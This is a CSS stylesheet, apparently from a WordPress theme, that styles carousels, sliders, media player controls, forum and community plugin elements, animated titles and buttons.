.woocommerce .products-carousel ul.products .product a.active{
  cursor:grabbing!important;
  cursor:-moz-grabbing!important;
  cursor:-webkit-grabbing!important
}

body .carousel-wrap{
  position:relative;
  overflow:hidden;
  margin:0 -10px 0 -10px
}
body .full-width-section .carousel-wrap{
  margin-bottom:0
}
.carousel-wrap[data-full-width="true"]{
  padding:0 18px;
}
.carousel-wrap[data-full-width="true"] .carousel-heading{
  background-color:#f8f8f8;
  padding:43px 0 40px 0;
  margin-bottom:0;
  text-align:center
}
body .carousel-wrap[data-full-width="true"] .carousel-heading h2{
  font-size:24px;
  line-height:36px;
  letter-spacing:0.5px;
  margin:0 auto;
  max-width:900px;
  text-transform:none;
  font-family:'Open Sans';
  font-weight:300
}
.carousel-wrap[data-full-width="true"] .carousel-heading .portfolio-page-link, 
.carousel-wrap[data-full-width="true"] .carousel-heading .carousel-prev, 
.carousel-wrap[data-full-width="true"] .carousel-heading .carousel-next {
  top:8px!important
}
.carousel-wrap[data-full-width="true"] .carousel-heading a{
  background-color:transparent
}
.carousel-wrap[data-full-width="true"] .carousel-heading i{
  background-color:transparent;
  color:#888;
  font-size:30px;
  line-height:28px;
  transition:color 0.2s ease 0s
}
body .carousel-wrap[data-full-width="true"] .carousel-heading .container{
  min-height:40px
}
body[data-smooth-scrolling="0"] .carousel-wrap[data-full-width="true"]{
  padding:0
}
.carousel-wrap .work-item.style-2, 
.carousel-wrap[data-full-width="true"]{
  margin-bottom:0;
}

.carousel-wrap[data-full-width="true"] .span_4.no-margin {
  margin: 0;
}

.full-width-content .caroufredsel_wrapper{
  overflow:visible!important
}
.carousel-wrap .carousel-heading{
  padding:0
}
html:not(.js) .carousel-wrap{
  display:none
}
.carousel-wrap .left-border, 
.carousel-wrap .right-border{
  width:10px;
  display:block;
  height:100%;
  position:absolute;
  top:0;
  z-index:100;
  background-color:#f8f8f8
}
.carousel-wrap .left-border{
  left:0
}
.carousel-wrap .right-border{
  right:0
}
.carousel-next, 
.carousel-prev{
  background-color:#dadada;
  cursor:pointer;
  display:block;
  margin-left:5px;
  line-height:22px;
  -webkit-transition:all 0.2s linear 0s;
	transition:all 0.2s linear 0s;
  background-repeat:no-repeat;
  position:absolute;
  top:0;
  height:20px;
  width:20px;
  -webkit-border-radius:1px;
	border-radius:1px;
  text-align:center
}
.carousel-wrap[data-full-width="true"] .carousel-next, 
.carousel-wrap[data-full-width="true"] .carousel-prev{
  height:28px;
  width:44px
}
.carousel-wrap[data-full-width="true"] .carousel-next{
  text-align:right
}
.carousel-wrap[data-full-width="true"] .carousel-prev{
  text-align:left
}
.carousel-next{
  right:0;
  padding-left:1px
}
.carousel-prev{
  right:25px;
  padding-right:1px
}
.carousel-wrap[data-full-width="false"] .control-wrap{
  position:absolute;
  right:0;
  top:0
}
.carousel-next i, 
.carousel-prev i,
.carousel-wrap .carousel-next i, 
.carousel-wrap .carousel-prev i{
  background-color:transparent;
  line-height:24px;
  font-size:14px
}
.carousel-prev:hover, .carousel-next:hover{
  background-color:#000
}
ul.row.carousel{
  opacity:0
}
#ajax-content-wrap .carousel-wrap[data-full-width="true"] .span_4.no-margin
.carousel-wrap[data-full-width="true"] .span_4.no-margin{
  margin:0
}
.carousel-wrap[data-full-width="true"].default-style{
  padding:0 20px!important
}
.carousel-wrap[data-full-width="true"] .work-meta{
  padding:0 15px
}
.carousel-wrap[data-full-width="true"].default-style .work-meta,
.carousel-wrap[data-full-width="true"]{
  padding:0!important
}
body .carousel .span_4, 
body .portfolio-items.carousel .span_4{
  margin:0 10px 0 10px
}
.carousel-wrap[data-full-width="true"].default-style .span_4{
  margin:0 15px 0 15px
}
.carousel .span_4 .clear{
  padding-bottom:0;
  margin-bottom:0
}

/* Owl carousel */
.owl-carousel{
  display:none;
  width:100%;
  -webkit-tap-highlight-color:transparent;
  position:relative;
  z-index:1
}
.owl-carousel .owl-stage{
  position:relative;
  padding:25px 0;
  cursor:-webkit-grab;
  cursor:-moz-grab;
  -ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
  content:".";
  display:block;
  clear:both;
  visibility:hidden;
  line-height:0;
  height:0
}
.owl-carousel .owl-stage-outer{
  position:relative;
  overflow:hidden;
  -webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-item{
  position:relative;
  min-height:1px;
  float:left;
  -webkit-backface-visibility:hidden;
  -webkit-tap-highlight-color:transparent;
  -webkit-touch-callout:none
}
.owl-carousel .owl-item img{
  display:block;
  width:100%;
  -webkit-transform-style:preserve-3d
}
.owl-carousel .owl-nav.disabled, 
.owl-carousel .owl-dots.disabled{
  display:none
}
.owl-carousel .owl-nav .owl-prev, 
.owl-carousel .owl-nav .owl-next, 
.owl-carousel .owl-dot{
  cursor:pointer;
  -webkit-user-select:none;
  -khtml-user-select:none;
  -moz-user-select:none;
  -ms-user-select:none;
  user-select:none
}
.owl-carousel.owl-loaded{
  display:block
}
.owl-carousel.owl-loading{
  opacity:0;
  display:block
}
.owl-carousel.owl-hidden{
  opacity:0
}
.owl-carousel.owl-refresh .owl-item{
  display:none
}
.owl-carousel.owl-drag .owl-item{
  -webkit-user-select:none;
  -moz-user-select:none;
  -ms-user-select:none;
  user-select:none
}
.owl-carousel.owl-grab, .owl-stage.owl-grab{
  cursor:-webkit-grabbing;
  cursor:-moz-grabbing
}
.owl-carousel.owl-rtl{
  direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
  float:right
}
/* No Js */
.no-js .owl-carousel{
  display:block
}
/* * Owl Carousel - Animate Plugin */
.owl-carousel .animated{
  animation-duration:1000ms;
  animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
  z-index:0
}
.owl-carousel .owl-animated-out{
  z-index:1
}
.owl-carousel .fadeOut{
  animation-name:fadeOut
}
@keyframes fadeOut{
  0%{
    opacity:1
  }
  100%{
    opacity:0
  }
}
.owl-height{
  transition:height 500ms ease-in-out
}
.owl-carousel .owl-item .owl-lazy{
  opacity:0;
  transition:opacity 400ms ease
}
.owl-carousel .owl-item img.owl-lazy{
  transform-style:preserve-3d
}
.owl-theme .owl-nav{
  margin-top:10px;
  text-align:center;
  -webkit-tap-highlight-color:transparent
}
.owl-theme .owl-nav [class*='owl-']{
  color:#FFF;
  font-size:14px;
  margin:5px;
  padding:4px 7px;
  background:#D6D6D6;
  display:inline-block;
  cursor:pointer;
  border-radius:3px
}
.owl-theme .owl-nav [class*='owl-']:hover{
  background:#869791;
  color:#FFF;
  text-decoration:none
}
.owl-theme .owl-nav .disabled{
  opacity:0.5;
  cursor:default
}
.owl-theme .owl-nav.disabled+.owl-dots{
  margin-top:10px
}
.owl-theme .owl-dots{
  text-align:center;
  -webkit-tap-highlight-color:transparent
}
.owl-theme .owl-dots .owl-dot{
  display:inline-block;
  zoom:1;
  background: none;
  border: none;
  padding: 0;
}
.owl-theme .owl-dots .owl-dot span{
  width:6px;
  height:6px;
  margin:5px 7px;
  background:rgba(0,0,0,0.25);
  display:block;
  -webkit-backface-visibility:visible;
  border-radius:30px;
  -webkit-transition:all 0.13s ease;
	transition:all 0.13s ease;
  -webkit-transform:scale(0.9);
	transform:scale(0.9);
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span{
  background:#869791
}
.span_12.light .owl-theme .owl-dots .owl-dot span{
  background:rgba(255,255,255,0.5)
}
.span_12.light .owl-theme .owl-dots .owl-dot.active span, 
.span_12.light .owl-theme .owl-dots .owl-dot:hover span{
  background:#fff
}
.owl-theme .owl-dots .owl-dot.active span{
  -webkit-transform:scale(1.5);
	transform:scale(1.5);
}
.owl-carousel[data-column-padding="5px"] .carousel-item{
  padding:6px
}
.owl-carousel[data-column-padding="10px"] .carousel-item{
  padding:11px
}
.owl-carousel[data-column-padding="15px"] .carousel-item{
  padding:16px
}
.owl-carousel[data-column-padding="20px"] .carousel-item{
  padding:21px
}
.owl-carousel[data-column-padding="30px"] .carousel-item{
  padding:31px
}
.owl-carousel[data-column-padding="40px"] .carousel-item{
  padding:41px
}
.owl-carousel[data-column-padding="50px"] .carousel-item{
  padding:51px
}
.owl-carousel.moving a{
  pointer-events:none
}
.owl-carousel[data-enable-animation="true"] .owl-stage >.owl-item{
  opacity:0;
  -ms-transform:translateY(70px);
  -webkit-transform:translateY(70px);
  transform:translateY(70px)
}
.owl-carousel[data-enable-animation="true"] .owl-controls{
  opacity:0
}
.owl-carousel[data-enable-animation="true"].animated-in .owl-controls{
  opacity:1;
  -ms-transition:opacity 0.5s;
  -webkit-transition:opacity 0.5s;
  transition:opacity 0.5s
}


/* Revolution Slider */
rs-module video {
	visibility: visible;
}


/* Orbit */
.home-wrap {
  padding-top:3em;
  margin-bottom:0;
  padding-bottom:0;
  position:relative;
  z-index:100;
  background-color:#f8f8f8
}
html:not(.js) .home-wrap{
  padding-top:0
}
.home-wrap .full-width-section.first-section{
  margin-top:-37px
}

/* WP Job Manager */
.single_job_listing .company img {
	height: 3em;
}
.single_job_listing .meta li {
	list-style: none;
}

/* Flexslider */
.flex-gallery{
  margin:0;
  padding:0
}
.flex-gallery .slides >li{
  display:none;
  -webkit-backface-visibility:hidden
}
.flex-gallery .slides img{
  width:99.8%;
  display:block
}
.flex-pauseplay span{
  text-transform:capitalize
}
.slides:after{
  content:".";
  display:block;
  clear:both;
  visibility:hidden;
  line-height:0;
  height:0
}
html[xmlns] .slides{
  display:block
}
* html .slides{
  height:1%
}
.no-js .slides >li:first-child{
  display:block
}
.flex-gallery{
  margin:0 0 15px;
  position:relative;
  zoom:1;
  background-color:transparent
}
.flex-viewport{
  max-height:2000px;
  -webkit-transition:all 1s ease;
  transition:all 1s ease
}
.loading .flex-viewport{
  max-height:300px
}
.flex-gallery .slides{
  zoom:1
}
.flex-gallery ul{
  position:relative;
  z-index:1000;
  margin:0
}
.flex-gallery .flex-direction-nav{
  margin:0;
  position:absolute;
  top:8px
}
.flex-gallery ul li{
  list-style:none
}
.flex-gallery ul li img{
  margin-bottom:0
}
.carousel li{
  margin-right:0;
  margin-left:0
}
.flex-control-nav{
  display:none
}
.flex-direction-nav{
  *height:0
}
.flex-direction-nav a{
  display:block;
  line-height:22px;
  position:relative;
  background-color:#000;
  height:25px;
  width:25px;
  text-align:center;
  -webkit-transition:all 0.2s ease;
  transition:all 0.2s ease;
  -webkit-border-radius:1px 1px 1px 1px;
	border-radius:1px 1px 1px 1px;
}
.flex-direction-nav a i{
  line-height:29px;
  font-size: 16px;
  color:#fff;
  background-color:transparent
}
.flex-direction-nav .flex-next{
  padding-left:2px
}
.flex-direction-nav .flex-prev{
  padding-right:2px
}
body #ajax-content-wrap .flex-gallery .flex-direction-nav li{
  float:left;
  margin-left:7px
}
.flex-direction-nav a:hover{
  background-color:#333
}
.flex-direction-nav .flex-next span{
  background-position:right top;
  top:9px;
  right:9px;
  position:absolute;
  display:block;
  height:15px;
  width:15px;
  z-index:100
}
.flex-direction-nav .flex-prev span{
  background-position:left top;
  top:9px;
  left:9px;
  position:absolute;
  display:block;
  height:15px;
  width:15px;
  z-index:100
}


/* Slider paginations */
body.mobile.material [data-bullet_style="see_through"] .slider-pagination {
  bottom: 13px;
}
body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch:before {
  position: relative;
  top: 50%;
}
body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch:before {
  display: block;
  content: '';
}
.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot, 
.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot, 
.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot, 
.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot, .nectar-woo-flickity .flickity-page-dots .dot, 
body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch {
  width:30px;
  margin:0;
  opacity:0.35
}
.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot:before, 
.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot:before, 
.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot:before, 
.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot:before, 
.nectar-quick-view-box .flickity-page-dots .dot:before, .nectar-woo-flickity .flickity-page-dots .dot:before, 
body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch:before {
  width:6px;
  height:6px;
  transition:all 0.25s ease;
  border-radius:50%;
  margin-left:11px;
  background-color:transparent;
  box-shadow:inset 0 0 0 5px #000
}
.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot.is-selected, 
.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot.is-selected, 
.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot.is-selected, 
.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected, 
body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch.swiper-active-switch, 
.nectar-quick-view-box .flickity-page-dots .dot.is-selected, 
.nectar-woo-flickity .flickity-page-dots .dot {
  opacity:1
}
.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot.is-selected:before,
.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot.is-selected:before, 
.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot.is-selected:before, 
.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected:before, 
.nectar-woo-flickity .flickity-page-dots .dot.is-selected:before, 
.nectar-quick-view-box .flickity-page-dots .dot.is-selected:before, 
body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch.swiper-active-switch:before {
  -webkit-transform:scale(2);
  transform:scale(2);
  box-shadow:inset 0 0 0 1px #000;
  background-color:transparent
}
.span_12.light .nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot:before, 
.span_12.light .nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot:before, 
.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot:before, 
.span_12.light .nectar-woo-flickity .flickity-page-dots .dot:before, 
.span_12.light .nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot:before, 
body.material [data-bullet_style="see_through"] .slider-pagination:not(.dark-cs) .swiper-pagination-switch:before {
  box-shadow:inset 0 0 0 5px #fff
}
.span_12.light .nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot.is-selected:before, 
.span_12.light .nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot.is-selected:before, 
.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot.is-selected:before, 
.span_12.light .nectar-woo-flickity .flickity-page-dots .dot.is-selected:before, 
.span_12.light .nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected:before, 
body.material [data-bullet_style="see_through"] .slider-pagination:not(.dark-cs) .swiper-pagination-switch.swiper-active-switch:before {
  box-shadow:inset 0 0 0 1px #fff
}
.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots,
.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots{
  bottom:-85px;
  margin:0
}
.nectar-flickity[data-control-style="material_pagination"]:not(.masonry) .flickity-viewport,
.nectar-flickity[data-controls="material_pagination"]:not(.masonry) .flickity-viewport{
  margin:110px 0 130px 0
}





iframe.iframe-embed, 
iframe{
  max-width:100%
}
html:not(.js) .main-content iframe[src], 
.main-content #sidebar iframe[src], 
.wc-braintree-hosted-field iframe{
  opacity:1
}
.iframe-embed-standard iframe{
  width:100%!important
}

/* Media Element Styles (mejs) */
body .mejs-container .mejs-controls >.mejs-horizontal-volume-slider{
  height:26px;
  width:56px;
  position:relative;
  display:block;
  float:left;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{
  background:rgba(255,255,255,.33)
}
.mejs-controls .mejs-button button:focus{
  outline:none
}

body[data-button-style*="_rounded"] .mejs-button>button,
body[data-button-style^="rounded"] .mejs-controls .mejs-pause button,
body .mejs-controls .mejs-pause {
  border-radius: 0!important;
}

video, audio{
  visibility:hidden
}
.mejs-controls .mejs-time-rail .mejs-time-loaded{
  background-color:rgba(255,255,255,0.3)!important
}
.mejs-video .mejs-controls .mejs-time-rail{
  padding-top:12px
}
.mejs-audio .mejs-controls .mejs-time-rail{
  padding-top:11px
}
.mejs-video .mejs-controls .mejs-time-rail .mejs-time-current, 
.mejs-video .mejs-controls .mejs-time-rail span, 
.mejs-video .mejs-controls .mejs-time-rail a, 
.mejs-video .mejs-controls .mejs-time-rail .mejs-time-loaded{
  height:8px
}
.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current, 
.mejs-audio .mejs-controls .mejs-time-rail span, 
.mejs-audio .mejs-controls .mejs-time-rail a, 
.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{
  height:8px
}
#ajax-content-wrap .mejs-container{
  background-color:transparent;
  background-image:none!important
}
.wp-video{
  margin-bottom:20px;
}
.wp-video, 
.mejs-container .mejs-poster img{
  max-width:none!important;
  width:100%!important
}
.wp-video-shortcode.mejs-container .mejs-poster img{
  visibility:hidden;
  display: block;
  margin-bottom: 0;
}
.mejs-container-fullscreen .mejs-poster img{
  height:100%!important
}
body .mejs-poster{
  background-size:cover
}
body .mejs-container .mejs-controls .mejs-time{
  opacity:0.8;
}
body .mejs-controls button{
  transition:opacity 0.15s ease
}
body .mejs-controls button:hover, 
.mejs-controls .mejs-fullscreen-button:hover button{
  opacity:0.8
}

#ajax-content-wrap .mejs-controls .mejs-time-rail .mejs-time-total{
  background-color:rgba(255,255,255,0.25)
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{
  background:transparent!important
}
body .mejs-controls .mejs-button button{
  font-size:18px;
  color:#fff;
  width:auto;
  position:relative;
  display:inline-block;
  background-image:none
}
body .mejs-controls button:before{
  text-decoration:inherit;
  display:inline-block;
  speak:none
}
body .mejs-controls .mejs-play button:before{
  content:"\e052"
}
body .mejs-controls .mejs-mute button:before{
  content:"\e098"
}
body .mejs-controls .mejs-unmute button:before{
  content:"\e099"
}
body .mejs-controls .mejs-fullscreen-button button:before{
  content:"\e110";
  font-size:17px
}
body .mejs-controls .mejs-fullscreen-button.mejs-unfullscreen button:before{
  content:"\e111"
}
body .mejs-button.mejs-volume-button{
  margin-left:5px
}
body .mejs-controls .mejs-pause{
  top:2px;
  left:2px;
  position:relative;
}

body .mejs-controls .mejs-pause button{
  border-left:3px solid #fff;
  border-right:3px solid #fff;
  width:9px;
  height:12px;
  right:3px;
  top:2px
}
#ajax-content-wrap .mejs-container.mejs-audio{
  height:44px!important;
  background-color:rgba(0,0,0,1)
}
#ajax-content-wrap .mejs-container.mejs-audio .mejs-playpause-button {
  margin-left: 0;
}

body .mejs-container.mejs-audio .mejs-controls, 
body .masonry-blog-item .mejs-container.mejs-video .mejs-controls{
  height:42px
}
#ajax-content-wrap .masonry-blog-item .mejs-container.mejs-video .mejs-controls .mejs-playpause-button{
  margin-left:10px
}
#ajax-content-wrap .masonry-blog-item .mejs-container .mejs-fullscreen-button{
  margin-right:10px
}
body .masonry-blog-item .mejs-container:not(.mejs-audio) .mejs-controls:before{
  height:250%
}
body .mejs-container:not(.mejs-audio) .mejs-controls:before{
  background:-webkit-linear-gradient(top,rgba(255,255,255,0) -2%,rgba(0,0,0,0) 35%,rgba(0,0,0,0.04) 44%,rgba(0,0,0,0.8) 100%,rgba(0,0,0,0.6) 100%);
  background:linear-gradient(rgba(255,255,255,0) -2%,rgba(0,0,0,0) 35%,rgba(0,0,0,0.04) 44%,rgba(0,0,0,0.8) 100%,rgba(0,0,0,0.6) 100%);
  position:absolute;
  bottom:0;
  left:0;
  width:100%;
  height:400%;
  z-index:11;
  border-radius:4px;
  content:' '
}
body .mfp-wrap .mfp-content .mejs-container:not(.mejs-audio) .mejs-controls:before {
  border-radius: 0;
}
body .mejs-container .mejs-controls >*{
  z-index:100;
  position:relative
}
body .mejs-container .mejs-controls{
  background:none!important;
  height:50px
}
#ajax-content-wrap .mejs-playpause-button{
  margin-left:20px
}
#ajax-content-wrap .mejs-fullscreen-button{
  margin-right:20px
}
body .mejs-video .mejs-controls .mejs-time-rail .mejs-time-float{
  color:#fff;
  border:none;
  background-color:transparent
}
body .mejs-controls .mejs-time-rail .mejs-time-float-corner{
  border-color:transparent transparent
}
body .mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float{
  border:none;
  background-color:#fff;
  height:15px;
  box-shadow:0 2px 12px rgba(0,0,0,0.25)
}
#header-outer .wpml-ls-menu-item .wpml-ls-flag{
  margin-bottom:0
}



/* Isotope */
.isotope-item{
  z-index:2
}
.isotope-hidden.isotope-item{
  pointer-events:none;
  z-index:1
}
.isotope{
  -webkit-transition-property:height;
  -ms-transition-property:height;
  transition-property:height
}
.isotope .isotope-item{
  -webkit-transition-property:-webkit-transform,opacity;
  -ms-transition-property: -ms-transform,opacity;
  transition-property: transform,opacity
}


/* BBPress */
.bbp-author-avatar img{
  margin-bottom:-3px
}
body #bbpress-forums fieldset.bbp-form{
  border:1px solid #D9D9D9
}
#bbpress-forums fieldset.bbp-form p{
  padding-bottom:10px
}
#bbpress-forums .bbp-header, 
#bbpress-forums .bbp-footer{
  font-weight:normal
}
#bbpress-forums .bbp-body ul.forum, 
#bbpress-forums .bbp-body ul.topic{
  padding-left:15px
}
#bbpress-forums .bbp-forum-header, 
#bbpress-forums .bbp-topic-header, 
#bbpress-forums .bbp-reply-header{
  background-color:#f4f4f4
}
.bbp-topic-meta{
  margin-top:1px
}
#bbpress-forums .bbp-header{
  background-color:#f1f1f1
}
#bbpress-forums .wp-editor-container, 
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results{
  border:1px solid #DDD
}
.bbp-topic-permalink{
  font-size:14px
}
.topic .bbp-topic-title{
  margin-top:2px
}
.bbp-template-notice p{
  padding:4px
}
#bbp_search_submit, #members_search_submit{
  padding:10px 11px
}
#bbpress-forums #subscription-toggle{
  color:#ccc
}
body #bbpress-forums fieldset.bbp-form{
  padding-bottom:20px
}


/* BuddyPress */
body #buddypress form.bp-dir-search-form button[type="submit"] {
  padding: 10px .7em!important;
}
.material .buddypress-wrap form.bp-dir-search-form input[type="search"]:focus {
  box-shadow: none;
}
.buddypress-wrap form.bp-dir-search-form button[type=submit] span {
  line-height: 1em;
}
body[data-form-style="minimal"] #buddypress input[type="text"], 
body[data-form-style="minimal"] #buddypress input[type="password"], 
body[data-form-style="minimal"] #buddypress input[type="email"] {
  padding-left: 10px;
  padding-right: 10px;
}
#buddypress input[type=submit]:hover {
  color: #fff;
}
#buddypress .activity-update-form #whats-new-submit input[type=submit] {
  line-height: 1em;
}
body[data-form-style="minimal"] #buddypress textarea {
  background-color: rgba(0,0,0,0.018);
  border-radius: 4px;
  border: 1px solid rgba(0,0,0,0.05);
  padding: 10px;
  -webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.buddypress-wrap .bp-feedback.bp-messages p {
  padding-bottom: 0;
}
#buddypress form#whats-new-form textarea{
  width:100%!important
}
.buddypress h1{
  margin-bottom:30px
}

/* Events calendar */
.tribe-events-c-view-selector ul li,
.tribe-events .tribe-events-c-top-bar__nav-list-item {
	list-style: none;
}



/*-------------------------------------------------------------------------*/
/* 9. Salient Elements
/*-------------------------------------------------------------------------*/

/* 9.1. Animated Title */
.nectar-animated-title, 
body .wpb_wrapper > .nectar-animated-title {
  margin-bottom:0
}
.nectar-animated-title-inner{
  display:inline-block;
  overflow:hidden;
  position:relative;
  margin-bottom:10px
}
.nectar-animated-title h6{
  padding:5px 10px
}
.nectar-animated-title h5{
  padding:6px 12px
}
.nectar-animated-title h4{
  padding:7px 14px
}
.nectar-animated-title h3{
  padding:8px 16px
}
.nectar-animated-title h2{
  padding:10px 20px
}
.nectar-animated-title h1{
  padding:15px 30px
}
.nectar-animated-title .nectar-animated-title-inner .wrap >*{
  margin-bottom:0;
  position:relative;
  z-index:100;
  color:#fff
}
.nectar-animated-title .nectar-animated-title-inner:after{
  display:block;
  background-color:#000;
  content:' ';
  position:absolute;
  z-index:10;
  top:0;
  left:0;
  width:100%;
  height:100%
}
.nectar-animated-title .nectar-animated-title-outer{
  display:inline-block
}
.nectar-animated-title[data-style="hinge-drop"] .nectar-animated-title-outer{
  perspective:1000px
}
.nectar-animated-title[data-style="hinge-drop"] .nectar-animated-title-inner{
  -ms-transform:rotateX(-90deg) translateZ(0);
  -webkit-transform:rotateX(-90deg) translateZ(0);
  transform:rotateX(-90deg) translateZ(0);
  -ms-transform-origin:0px 0px 0px;
  -webkit-transform-origin:0px 0px 0px;
  transform-origin:0px 0px 0px;
  opacity:0;
  box-shadow:rgba(0,0,0,0.13) 0px 6px 20px
}
.nectar-animated-title[data-style="hinge-drop"].completed .nectar-animated-title-inner{
  -ms-transform:rotateX(0deg) translateZ(0);
  -webkit-transform:rotateX(0deg) translateZ(0);
  transform:rotateX(0deg) translateZ(0);
  opacity:1;
  -ms-transition:transform 1.3s cubic-bezier(0.2,1,0.2,1),opacity 1.3s cubic-bezier(0.2,1,0.2,1);
  transition:transform 1.3s cubic-bezier(0.2,1,0.2,1),opacity 1.3s cubic-bezier(0.2,1,0.2,1);
  -webkit-transition:-webkit-transform 1.3s cubic-bezier(0.2,1,0.2,1),opacity 1.3s cubic-bezier(0.2,1,0.2,1)
}
.nectar-animated-title[data-style="color-strip-reveal"] .nectar-animated-title-inner:after{
  -ms-transform-origin:left;
  -ms-transform:scale(0,1);
  transform-origin:left;
  transform:scale(0,1)
}
.nectar-animated-title[data-style="color-strip-reveal"] .nectar-animated-title-inner .wrap{
  overflow:hidden;
  -ms-transform:translateX(-100%) translateZ(0);
  -webkit-transform:translateX(-100%) translateZ(0);
  transform:translateX(-100%) translateZ(0);
  position:relative;
  z-index:100
}
.nectar-animated-title[data-style="color-strip-reveal"] .nectar-animated-title-inner .wrap *{
  -ms-transform:translateX(100%) translateZ(0);
  -webkit-transform:translateX(100%) translateZ(0);
  transform:translateX(100%) translateZ(0);
  display:block
}
.nectar-animated-title[data-style="color-strip-reveal"].completed .nectar-animated-title-inner .wrap, 
.nectar-animated-title[data-style="color-strip-reveal"].completed .nectar-animated-title-inner .wrap *{
  -ms-transform:translateX(0%) translateZ(0);
  -webkit-transform:translateX(0%) translateZ(0);
  transform:translateX(0%) translateZ(0);
  -ms-transition:transform 0.7s cubic-bezier(0.85,0,0.12,1);
  -webkit-transition:-webkit-transform 0.7s cubic-bezier(0.85,0,0.12,1);
  transition:transform 0.7s cubic-bezier(0.85,0,0.12,1)
}
.nectar-animated-title[data-style="color-strip-reveal"].completed .nectar-animated-title-inner:after{
  -webkit-animation:colorStripReveal 0.7s cubic-bezier(0.85,0,0.12,1) forwards;
  animation:colorStripReveal 0.7s cubic-bezier(0.85,0,0.12,1) forwards
}
@keyframes colorStripReveal{
  0%{
    transform:scale(0,1) translateZ(0)
  }
  100%{
    transform:scale(1,1) translateZ(0)
  }
}





/* 9.2. Button */
.btn {
  padding:8px 16px
}
.nectar-button {
  border-radius:5px 5px 5px 5px;
  -webkit-border-radius:5px 5px 5px 5px;
  box-shadow:0 -3px rgba(0,0,0,0.1) inset;
  -webkit-box-shadow:0 -3px rgba(0,0,0,0.1) inset;
  transition:opacity .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:opacity .45s cubic-bezier(0.25,1,0.33,1);
  -o-transition:opacity .45s cubic-bezier(0.25,1,0.33,1);
  color:#FFF;
  font-family:'Open Sans';
  font-weight:600;
  font-size:12px;
  padding:13px 18px;
  position:relative;
  top: 0;
  margin-bottom:10px;
  opacity:1;
  line-height:20px;
  background-color:#000;
  display:inline-block
}
.nectar-3d-transparent-button {
  font-family:'Open Sans';
  font-weight:700;
  font-size:12px;
  line-height:20px;
  visibility:hidden
}
.nectar-button.small{
  border-radius:2px 2px 2px 2px;
  font-size:11px;
  padding:8px 14px;
  color:#FFF;
  box-shadow:0 -1px rgba(0,0,0,0.1) inset;
  -webkit-box-shadow:0 -1px rgba(0,0,0,0.1) inset;
}
.nectar-button.medium{
  border-radius:3px 3px 3px 3px;
  padding:10px 15px;
  font-size:12px;
  color:#FFF;
  box-shadow:0 -2px rgba(0,0,0,0.1) inset;
  -webkit-box-shadow:0 -2px rgba(0,0,0,0.1) inset;
}
body .nectar-button.small{
  font-size:12px
}
body .nectar-button.medium{
  font-size:12px
}
.nectar-button.large{
  font-size:14px;
  padding:15px 22px;
  box-shadow:0 -3px rgba(0,0,0,0.1) inset;
  -webkit-box-shadow:0 -3px rgba(0,0,0,0.1) inset;
}
.nectar-button.jumbo{
  font-size:18px;
  padding:25px 40px;
  box-shadow:0 -3px rgba(0,0,0,0.1) inset;
  -webkit-box-shadow:0 -3px rgba(0,0,0,0.1) inset;
}
.nectar-button.extra_jumbo{
  font-size:60px;
  line-height:60px;
  padding:60px 90px;
  box-shadow:0 -3px rgba(0,0,0,0.1) inset;
  -webkit-box-shadow:0 -3px rgba(0,0,0,0.1) inset;
}
.nectar-button.small.see-through, 
.nectar-button.small.see-through-2, 
.nectar-button.small.see-through-3{
  padding-top:6px;
  padding-bottom:6px
}
.nectar-button.medium.see-through, 
.nectar-button.medium.see-through-2, 
.nectar-button.medium.see-through-3{
  padding-top:9px;
  padding-bottom:9px
}
body .nectar-button.large.see-through, 
body .nectar-button.large.see-through-2, 
body .nectar-button.large.see-through-3{
  border-width:2px;
  padding-top:13px;
  padding-bottom:13px 
}
body .nectar-button.jumbo.see-through, 
body .nectar-button.jumbo.see-through-2, 
body .nectar-button.jumbo.see-through-3{
  border-width:4px;
  padding-top:21px;
  padding-bottom:21px 
}
